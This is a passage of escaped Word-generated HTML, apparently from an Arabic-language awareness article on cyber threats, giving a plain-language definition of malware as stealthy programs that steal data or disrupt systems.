Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالنظام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلتسريب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعلوماتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالحساسة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin-right: 36.75pt; text-indent: -18.75pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"color: #1f3763; font-family: Symbol; font-weight: normal; mso-bidi-font-family: Symbol; mso-bidi-font-weight: bold; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالضارة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eضارة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمصممة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلاستخراج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمفيدة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eنظامك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالبرنامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعبارة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأكواد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتعمل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eخلسة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eدون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالكشف\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوجودها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللمستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eسرقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالبيانات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتعطيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوظائف\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالنظام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوهي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتشمل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالفيروسات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: 